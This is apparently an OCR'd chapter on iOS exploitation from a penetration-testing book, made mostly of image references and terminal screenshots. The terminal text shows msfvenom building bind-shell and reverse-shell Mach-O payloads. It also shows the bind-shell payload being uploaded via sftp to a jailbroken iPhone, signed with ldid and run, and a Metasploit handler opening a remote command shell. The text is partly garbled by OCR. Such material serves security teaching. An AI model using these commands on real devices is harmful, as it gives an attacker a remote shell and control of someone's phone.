

Welcome Admin!



## Apps to Analyze:



Select System/Cydia Apps

 $\left\langle \right\rangle$ 

Select App Store Apps  $\,$ 





# Dynamic Analysis Demo







Welcome Admin!





### **Chapter 8 – iOS Exploitation**











File Edit View Search Terminal Help root@kali  $~\sim~$ # root@kali  $~\sim~#$ root@kali  $~\sim$ # root@kali:~# msfvenom -p osx/armle/shell\_bind\_tcp -f macho > iOS\_shell\_bind\_tcp\_exploit

root@kali: ~

```
\vert \cdot \vert = \vert \timesFile Edit View Search Terminal Help
root@kali ~#
rootakali -#root@kali ~# sftp root@192.168.0.104
root@192.168.0.104's password:
Connected to 192.168.0.104.
sftp> put iOS_shell_bind_tcp_exploit /tmp/
Uploading iOS_shell_bind_tcp_exploit to /tmp/iOS_shell_bind_tcp_exploit
iOS_shell_bind_tcp_exploit
                                                                                  16KB 16.1KB/s
                                                                                                      00:00100%
sftp>
_{\text{sttp}}
```
root@kali: ~

root@kali: ~ File Edit View Search Terminal Tabs Help root@kali: ~ root@kali: ~ root@kali ~# ssh root@192.168.0.104 root@192.168.0.104's password: iPhone-2: $\sim$  root# cd /tmp iPhone-2:/tmp root# iPhone-2:/tmp root# chmod a+x iOS shell bind tcp exploit iPhone-2:/tmp root# iPhone-2:/tmp root# ldid -S iOS\_shell\_bind\_tcp\_exploit iPhone-2:/tmp root# iPhone-2:/tmp root# ./iOS\_shell\_bind\_tcp\_exploit ^[  $msf >$  $msf >$ msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD osx/armle/shell\_bind\_tcp PAYLOAD => osx/armle/shell\_bind\_tcp  $msf$  exploit(handler) > set RHOST 192.168.0.104 RH0ST => 192.168.0.104 msf exploit(handler) > exploit  $[*]$  Starting the payload handler...  $[*]$  Started bind handler  $\sqrt{8}$  Command shell session 1 opened (192.168.0.111:58820 -> 192.168.0.104:4444) at 2015-09-17 11:19:11  $+0530$ 



root@kali:~#<br>root@kali:~#<br>root@kali:~# msfvenom -p osx/armle/shell\_reverse\_tcp LHOST=192.168.0.111 -f macho > iOS\_reverse\_tcp<br>\_exploit root@kali: ~ × root@kali: ~  $\times$ 



```
